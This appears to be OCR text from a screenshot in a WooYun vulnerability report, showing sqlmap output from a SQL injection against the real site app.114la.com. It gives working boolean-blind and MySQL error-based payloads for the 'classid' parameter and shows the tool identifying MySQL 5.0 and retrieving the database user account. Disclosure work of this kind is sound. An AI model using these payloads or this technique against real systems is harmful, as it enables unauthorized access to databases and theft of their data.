 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Parameter: classid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classid=1' AND 7794=7794 AND 'eKtT'='eKtT
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: classid=1' AND (SELECT 2832 FROM(SELECT COUNT(*),CONCAT(0x7179717
1,(SELECT (CASE WHEN (2832=2832) THEN 1 ELSE 0 END)),0x716e6e7a71,FLOOR(RAND(0
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DIht'='DIht
---
[15:06:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[15:06:17] [INFO] fetching current user
sqlmap got a 302 redirect to 'http://app.114la.com:80/404.html'. Do you want t
follow? [Y/n] n
[15:06:19] [INFO] retrieved: 114la_app@localhost
current user: '114la_app@localhost'
[15:06:19] [INFO] fetched data logged to text files under '/usr/share/sqlmap/o
www.wooyun.org
ut/app.114la.com'